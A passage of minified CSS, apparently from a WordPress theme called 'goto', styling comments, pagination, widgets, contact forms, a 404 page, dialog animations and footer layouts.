solid #eaeaea}table{border-collapse:collapse;border-spacing:0;margin:20px 0;table-layout:fixed;max-width:100%}.woocommerce table{width:100%}caption,th,td{font-weight:400;text-align:left}tbody th{background:#fff}thead th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:5px 10px;line-height:24px}del{opacity:.8}input::-webkit-input-placeholder{color:inherit}input:-moz-placeholder{color:inherit}input::-moz-placeholder{color:inherit}input:-ms-input-placeholder{color:inherit}textarea{max-width:100%}textarea::-webkit-input-placeholder{color:inherit}textarea:-moz-placeholder{color:inherit}textarea::-moz-placeholder{color:inherit}textarea:-ms-input-placeholder{color:inherit}a{text-decoration:none}dl{margin:0 0 1.75em;line-height:24px}dt{font-weight:700}dd{margin:0 0 10px}.rtl{direction:rtl}.blog .ht-pagination{margin-top:0}.cover-image img{max-height:440px;object-fit:cover;width:100%}#respond{background:#f3f3f3;padding:10px 30px 30px 30px}@media (min-width:992px){#respond{padding:30px 40px 50px 40px;float:right;width:-webkit-calc(100% - 90px);width:-moz-calc(100% - 90px);width:calc(100% - 90px)}}#respond+.comment-item,#respond+.children{margin-top:40px}.comment-notes{margin:20px 0}.cmt-field label{color:#333;float:left;margin-bottom:5px}.cmt-input{max-width:-webkit-calc((100% - 20px) / 2);max-width:-moz-calc((100% - 20px) / 2);max-width:calc((100% - 20px) / 2);margin-bottom:30px}.cmt-input+.cmt-field{margin-left:20px}.cmt-input input{border:1px solid #eee;height:40px;padding:0 15px}.cmt-input input:focus{border-color:#ccc}.cmt-textarea{margin-bottom:30px}.cmt-textarea textarea{min-width:100%;min-height:150px;border:1px solid #eee;padding:15px;resize:none}.cmt-textarea textarea:focus{border-color:#ccc}.form-submit{float:left;margin-bottom:0}.form-submit input[type="submit"]{border:1px solid;color:#fff;min-width:220px;height:45px;padding:0 15px;font-weight:600;text-transform:uppercase}.form-submit input[type="submit"]:hover{background:#fff}#comments{margin-top:50px}#comments>#respond{width:100%}#comments .navigation{margin-top:20px;margin-bottom:30px}#comments .cmt-previous{float:left}#comments .cmt-previous a:before{content:"\f100";font-family:"FontAwesome";margin-right:5px}#comments .cmt-next{float:right}#comments .cmt-next a:after{content:"\f101";font-family:"FontAwesome";margin-left:5px}.comments-title+.comment-list{margin-top:30px}.comment-list>.comment-item:last-of-type{border-bottom:0}.comment-list .children{margin:0}.comment-list .children #respond{margin-bottom:50px}@media (min-width:992px){.comment-list+#respond{float:left;width:100%}}.comment-item{padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #eee}.comment-avatar,.comment-author.vcard{width:65px;float:left;margin-right:20px}.comment-avatar img,.comment-author.vcard img{border-radius:50%}.comment-content{float:left;max-width:100%;width:-webkit-calc(100% - 85px);width:-moz-calc(100% - 85px);width:calc(100% - 85px)}.comment-author{float:left}.comment-author-name{font-weight:600;font-size:16px}.comment-info{float:right;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:flex-start;-webkit-box-align:center;align-items:center}.comment-info a{border:1px solid;border-radius:20px;font-size:12px;padding:0 15px}.comment-info a:hover{color:#fff}.comment-time{display:inline-block;text-transform:uppercase;margin-right:15px;font-size:12px}.comment-text{margin-top:10px}.single-post .comment-list .comment{margin-bottom:20px;padding-bottom:20px}.single-post .fw-comment-time{margin-left:20px}.single-post .comment-meta{float:left;width:-webkit-calc(100% - 85px);width:-moz-calc(100% - 85px);width:calc(100% - 85px)}.single-post .comment-meta .comment-edit-link{float:right}.single-post .comment-meta .comment-content{margin-top:30px}.single-post .comment-metadata{display:-webkit-flex;display:flex}.single-post .comment-metadata .rating{order:3;flex-grow:1;margin-left:20px}.single-post .comment-metadata .edit-link{order:4}.single-post .wrap-rating{margin-bottom:20px}article.hentry{margin-bottom:60px}article.hentry+.ht-pagination{margin-top:0}.content-wrap{border:1px solid #eee;padding:0 30px 30px}.content-wrap .entry-header{min-height:40px}.content-wrap .entry-content{margin-top:20px}.content-wrap .entry-footer{margin-top:10px}.content-wrap .entry-footer .blog-read-more:hover{text-decoration:underline}.content-wrap .entry-footer .blog-tagcloud{max-width:50%}.content-wrap .entry-footer .blog-tagcloud span{font-weight:700;font-size:15px}.content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:50%;text-align:right}.content-wrap .entry-footer .theme-social-icon span{font-weight:700;margin-right:10px;font-size:15px}.content-wrap .entry-footer .theme-social-icon a{width:30px;height:30px;border:1px solid #e9e9e9;border-radius:50%}.content-wrap .entry-footer .theme-social-icon a:hover{background:#333;color:#fff;border-color:#333}.goto_post_info{padding-left:0;margin:0;list-style:none}.goto_post_info li{display:inline;margin-right:30px}.goto_post_info li:before{color:inherit}.goto_post_info li:last-of-type{margin-right:0}.goto_post_info .if-author:before{content:"\f2c0";font-family:"FontAwesome";margin-right:2px;position:relative;top:-1px}.goto_post_info .if-cat:before{content:"\f097";font-family:"FontAwesome";margin-right:5px}.goto_post_info .if-comment{float:right}.goto_post_info .if-comment a:before{content:"\f0e5";font-family:"FontAwesome";margin-right:5px}.blog-title{margin-bottom:5px}.blog-title a{font-size:24px}@media (min-width:992px){.group-blog #main{padding-right:40px}}.ht-pagination{margin-top:60px}.ht-pagination ul.page-numbers{list-style:none;padding:0}.ht-pagination li{display:inline-block}.ht-pagination li .page-numbers{width:40px;height:40px;border-radius:50%;color:#333;border:1px solid #fff0}.ht-pagination li .page-numbers:not(.current):not(.dots):hover{border-color:#ccc;color:#888}.ht-pagination li .page-numbers.current{color:#fff;cursor:pointer}.ht-pagination .prev:before{content:"\f3d2";font-family:"ionicons"}.ht-pagination .next:before{content:"\f3d3";font-family:"ionicons"}.single-format-content{margin-bottom:30px}#post-type-gallery-slide:not(.tns-slider) img:not(:first-of-type){display:none}.pf-gallery .tns-controls [data-controls]{background:rgb(255 255 255 / .3);color:#fff}.pf-gallery .tns-nav button{background:rgb(255 255 255 / .5)}.single.single-post article.hentry{margin-bottom:0}.single.single-post .cover-image{margin-bottom:30px}.single.single-post .content-wrap{border-width:0 0 1px 0;padding:0 0 25px 0}.single.single-post .content-wrap .entry-header{min-height:initial}.single.single-post .content-wrap .entry-content{margin-top:30px}.single.single-post .content-wrap .entry-footer{margin-top:30px}.single.single-post .goto_post_info{border-bottom:1px dotted #ddd;padding-bottom:10px}.sticky .cover-image+.content-wrap:after{content:none}.sticky .content-wrap{position:relative}.sticky .content-wrap:after{content:"\f2a6";font-family:"ionicons";position:absolute;right:10px;top:30px;font-size:30px;color:#333}.sticky-medal{position:absolute;top:20px;left:0;color:#fff;min-width:80px}.sticky-medal span{position:relative;z-index:2;min-height:30px;font-size:13px}.sticky-medal span:before{content:"\f0e7";font-family:"FontAwesome";margin-right:5px;font-size:14px;line-height:1}.sticky-medal:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;border-right:7px solid #fff0;border-top:15px solid #ffba00;border-left:80px solid #ffba00;border-bottom:15px solid #ffba00}.theme-page-links{margin-top:20px}.theme-page-links a span{background:#ddd;border:1px solid #ddd;color:#333}.theme-page-links span{width:30px;height:30px;border-radius:50%;background:#333;color:#fff}.cover-image{position:relative}.cover-image.entry-image-link{overflow:hidden}.cover-image.entry-image-link:hover img{-webkit-transform:scale(1.02);transform:scale(1.02)}.cover-image time{color:#fff;position:absolute;left:30px;bottom:0;border-radius:4px 4px 0 0;padding:8px 20px}.elementor-section{clear:both}.elementor-widget-container{min-height:1px}.elementor-widget-wp-widget-archives .elementor-widget-container>ul,.elementor-widget-wp-widget-categories .elementor-widget-container>ul{padding-left:0}.elementor-widget-wp-widget-archives li,.elementor-widget-wp-widget-categories li{list-style:none}.elementor-widget-wp-widget-archives a,.elementor-widget-wp-widget-categories a{line-height:35px}.widget{float:left;margin-bottom:40px}.widget:not(.footer-widget){width:100%}.widget .widget-title{margin-bottom:20px}.widget:first-of-type .widget-title{margin-top:0}.widget:not(.footer-widget) .widget-title{font-weight:600}.widget>ul{padding-left:0}.widget li{list-style:none}.widget a{line-height:35px}.widget select{height:40px;padding:0 15px}.widget_archive:not(.footer-widget) li,.widget_categories:not(.footer-widget) li,.elementor-widget-wp-widget-archives:not(.footer-widget) li,.elementor-widget-wp-widget-categories:not(.footer-widget) li,.widget_pages:not(.footer-widget) li,.widget_meta:not(.footer-widget) li,.widget_recent_entries:not(.footer-widget) li,.widget_nav_menu:not(.footer-widget) li{border-bottom:1px dotted #e3e3e3}.widget_archive:not(.footer-widget) li>ul,.widget_categories:not(.footer-widget) li>ul,.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul,.widget_pages:not(.footer-widget) li>ul,.widget_meta:not(.footer-widget) li>ul,.widget_recent_entries:not(.footer-widget) li>ul,.widget_nav_menu:not(.footer-widget) li>ul{border-top:1px dotted #e3e3e3}.widget_archive:not(.footer-widget) li>ul li:last-child,.widget_categories:not(.footer-widget) li>ul li:last-child,.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul li:last-child,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul li:last-child,.widget_pages:not(.footer-widget) li>ul li:last-child,.widget_meta:not(.footer-widget) li>ul li:last-child,.widget_recent_entries:not(.footer-widget) li>ul li:last-child,.widget_nav_menu:not(.footer-widget) li>ul li:last-child{border-bottom:0}.widget_archive:not(.footer-widget) a,.widget_categories:not(.footer-widget) a,.elementor-widget-wp-widget-archives:not(.footer-widget) a,.elementor-widget-wp-widget-categories:not(.footer-widget) a,.widget_pages:not(.footer-widget) a,.widget_meta:not(.footer-widget) a,.widget_recent_entries:not(.footer-widget) a,.widget_nav_menu:not(.footer-widget) a{margin-right:10px;padding:3px 0;display:inline-block}.search-form{position:relative}.search-no-results .search-form{max-width:400px}.search-field{height:40px;border-radius:20px;border:1px solid #eee;background:#f7f7f7;padding:0 40px 0 20px}.search-field:focus{border-color:#ddd}.search-submit{position:absolute;border-radius:50%;width:40px;height:40px;border:0;right:0;top:0;background:#fff0;font-size:16px}.widget_nav_menu>div>ul{padding-left:0}.widget_nav_menu li{position:relative}.widget_nav_menu li ul{margin-left:15px}.widget_nav_menu .theme-menu-label{float:right;cursor:default;pointer-events:none}.tagcloud a{float:left;margin-right:10px;margin-bottom:10px;border:1px solid #e3e3e3;position:relative;padding:3px 15px 3px 20px;font-size:13px;line-height:inherit}.tagcloud a:before{content:'';position:absolute;top:50%;left:7px;width:6px;height:6px;margin-top:-2px;border-radius:50%;border:1px solid #e3e3e3}.flickr-widget{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;align-items:flex-start;flex-wrap:wrap}.flickr-widget.flickr-col-1 a{width:100%}.flickr-widget.flickr-col-2 a{flex-basis:-webkit-calc((100% - 10px) / 2);flex-basis:-moz-calc((100% - 10px) / 2);flex-basis:calc((100% - 10px) / 2)}.flickr-widget.flickr-col-3 a{flex-basis:-webkit-calc((100% - 20px) / 3);flex-basis:-moz-calc((100% - 20px) / 3);flex-basis:calc((100% - 20px) / 3)}.flickr-widget.flickr-col-4 a{flex-basis:-webkit-calc((100% - 30px) / 4);flex-basis:-moz-calc((100% - 30px) / 4);flex-basis:calc((100% - 30px) / 4)}.flickr-widget.flickr-col-5 a{flex-basis:-webkit-calc((100% - 40px) / 5);flex-basis:-moz-calc((100% - 40px) / 5);flex-basis:calc((100% - 40px) / 5)}.flickr-widget a{margin-bottom:10px}.wpcf7{position:relative}.wpcf7 .ajax-loader{visibility:hidden;text-align:center;width:16px;height:0;border:unset;color:#333;z-index:999}.wpcf7 .ajax-loader.is-active{visibility:visible;margin-top:15px;height:16px;-webkit-animation:loading 0.5s linear infinite;animation:loading 0.5s linear infinite}.text-center .wpcf7 .ajax-loader.is-active{margin-top:0;display:inline-flex;display:-webkit-inline-flex;margin-left:10px;float:none}.wpcf7 .ajax-loader:before{content:"\f021";font-family:"FontAwesome"}.wpcf7 p{margin:0}.wpcf7 input[aria-invalid="true"],.wpcf7 textarea[aria-invalid="true"],.wpcf7 select[aria-invalid="true"]{border-color:#f00!important}.wpcf7 br{display:none!important}.wpcf7 textarea{resize:none}.wpcf7 label span{color:red}.wpcf7 .row:after,.wpcf7 [class*="col-"]:after{content:'';display:block;clear:both}.wpcf7-response-output{margin:20px 0}.wpcf7-response-output.wpcf7-display-none{display:none}.screen-reader-response,.wpcf7-not-valid-tip{display:none!important}div.wpcf7-validation-errors,div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok{border:0}.wpcf7-validation-errors,.wpcf7-mail-sent-ng{font-size:13px;color:red;line-height:22px;clear:both}.wpcf7-mail-sent-ok{color:#27ae61;font-size:13px;line-height:22px}.error404 .container-404{padding:250px 0;background-image:url(/wp-content/themes/goto/images/404.jpg);background-repeat:no-repeat;background-position:center center}@media (min-width:768px){.error404 .container-404{padding-left:330px}.error404 .container-404>p{max-width:320px}}@media (min-width:992px){.error404 .container-404{padding-left:440px}}@media (min-width:1200px){.error404 .container-404{padding-left:555px}}@media (max-width:767px){.error404 .container-404{text-align:center}.error404 .container-404>p{padding:0 15px}}.error404 .theme-footer{margin-top:0}.error404 .theme-footer .widget-box{padding-top:0}.error404 .back-to-home{width:160px;height:40px;padding:0 15px;border-radius:3px;border:1px solid;color:#fff;text-transform:uppercase;margin-top:25px}.error404 .back-to-home:hover{background-color:#fff}.comment-post-pingback{line-height:24px;border-bottom:1px solid #ddd;padding-bottom:12px}.comment-post-pingback+.comment-post-pingback{margin-top:12px}.comment-post-pingback+.comment-item{margin-top:50px}.comment-post-pingback .comment-edit-link{float:none;text-decoration:underline;margin-left:10px}.comment-post-pingback .comment-edit-link:hover{text-decoration:none}.comment-post-pingback .url{margin-left:7px}.comment-post-pingback .url:hover{text-decoration:underline}#theme-search-form,.dialog-overlay{width:100%;height:100%;top:0;left:0}#theme-search-form{position:fixed;pointer-events:none;z-index:101}#theme-search-form input{width:100%;padding:15px 0;background-color:#fff0;border:0;border-bottom:1px solid #343434;color:#fff;letter-spacing:3px;font-size:16px;margin-bottom:5px}#theme-search-form span{float:right;color:#fff;font-size:10px;text-transform:uppercase}.dialog-overlay{position:absolute;z-index:1;background:rgb(0 0 0 / .89);opacity:0;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;-webkit-backface-visibility:hidden}.dialog-open .dialog-overlay{opacity:1;pointer-events:auto}.dialog-content{position:relative;z-index:995;opacity:0}.dialog-open .dialog-content{pointer-events:auto}.dialog.dialog-open .dialog-content,.dialog.dialog-close .dialog-content{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dialog.dialog-open .dialog-content{-webkit-animation-name:anim-open;animation-name:anim-open}.dialog.dialog-close .dialog-content{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}.entry-title>a{color:inherit}.theme-footer{position:relative;margin-top:50px}.theme-footer .row .customize-partial-edit-shortcut{display:none}.footer-cta{padding:40px 15px}.footer-widget .widget-title{margin-top:0}.footer-widget>div>ul{padding-left:0;list-style:none}.footer-widget>ul{padding-left:0;list-style:none}.footer-col-1 .footer-widget{width:100%}@media (min-width:992px){.footer-col-3 .footer-widget{width:-webkit-calc(100% / 3);width:-moz-calc(100% / 3);width:calc(100% / 3);padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(3n+4){clear:both}.footer-col-4 .footer-widget{width:25%;padding-left:15px;padding-right:15px}.footer-col-4 .footer-widget:nth-of-type(4n+5){clear:both}.footer-col-5 .footer-widget{width:20%;padding-left:15px;padding-right:15px}.footer-col-5 .footer-widget:nth-of-type(5n+6){clear:both}.footer-col-6 .footer-widget{width:-webkit-calc(100% / 6);width:-moz-calc(100% / 6);width:calc(100% / 6);padding-left:15px;padding-right:15px}.footer-col-6 .footer-widget:nth-of-type(6n+7){clear:both}}@media (min-width:600px) and (max-width:991px){.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(2n+3),.footer-col-4 .footer-widget:nth-of-type(2n+3),.footer-col-5 .footer-widget:nth-of-type(2n+3),.footer-col-6 .footer-widget:nth-of-type(2n+3){clear:both}}@media (min-width:600px){.footer-col-2 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-2 .footer-widget:nth-of-type(2n+3){clear:both}}@media (max-width:599px){.footer-col-2 .footer-widget,.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%;padding-left:15px;padding-right:15px;clear:both}}.footer-subscribe-form p{margin-bottom:30px}.footer-subscribe-form input{border-radius:50px;padding:0 25px;height:40px;color:#999}.footer-subscribe-form input:focus{border-color:#ddd}.footer-subscribe-form button{text-transform:uppercase;color:#fff;border-radius:50px;padding:0 15px;height:40px;font-size:13px;font-weight:600;margin-top:10px}.footer-subscribe-form button:hover{background-color:#fff}.footer-copyright{padding:30px 15px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;align-items:flex-start}.footer-logo-wr{position:relative}.footer-logo{max-width:100px;margin-right:15px}@media (min-width:992px){.footer-logo{margin-right:50px}}.copy-content{flex-grow:1}.copy-content+.footer-right{margin-left:15px}.theme-footer-menu{list-style:none;padding-left:0;margin:0}.theme-footer-menu>li:last-of-type{margin-right:0}.theme-footer-menu li{display:inline-block;margin-right:25px}.theme-footer-menu a{font-weight:600;line-height:50px}.theme-footer-menu a:hover{opacity:.7}.theme-footer-menu .menu-item-has-children{position:relative}.theme-footer-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.theme-footer-menu .sub-menu{margin-left:0;visibility:hidden;opacity:0;position:absolute;left:-15px;bottom:100%;min-width:180px}.theme-footer-menu .sub-menu ul{left:100%;bottom:0}.theme-footer-menu .sub-menu li{display:block;margin-right:0}.theme-footer-menu .sub-menu a{white-space:nowrap;line-height:40px;padding:0 15px}.footer-right .theme-social-icon a,.page-footer-copyright .theme-social-icon a{color:#fff;background:#000;width:40px;height:40px;border-radius:50%;margin-left:10px}.footer-right .theme-social-icon a:hover,.page-footer-copyright .theme-social-icon a:hover{opacity:.7}.footer-right .theme-social-icon a[href*="twitter.com"],.page-footer-copyright .theme-social-icon a[href*="twitter.com"]{background:#1bc4ef}.footer-right .theme-social-icon a[href*="facebook.com"],.page-footer-copyright .theme-social-icon a[href*="facebook.com"]{background:#2a6195}.footer-right .theme-social-icon a[href*="plus.google.com"],.page-footer-copyright .theme-social-icon a[href*="plus.google.com"]{background:#d6212a}.footer-right .theme-social-icon a[href*="linkedin.com"],.page-footer-copyright .theme-social-icon a[href*="linkedin.com"]{background:#3c62df}.footer-right .theme-social-icon a:before,.page-footer-copyright .theme-social-icon a:before{font-size:18px;color:inherit}#scroll-to-top{position:fixed;bottom:-40px;right:20px;z-index:99;cursor:pointer;color:#fff;background:rgb(0 0 0 / .5);font-size:16px;width:30px;height:30px}#scroll-to-top:hover{background:#000}#scroll-to-top.visible{bottom:20px}@media (min-width:992px){.header-layout-1 .header-box.has-menu-overlay{position:absolute;left:0}.header-layout-1 .header-box .container{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center}}@media (min-width:992px){.header-layout-2 .header-box{position:absolute;left:0}.header-layout-2 .header-box 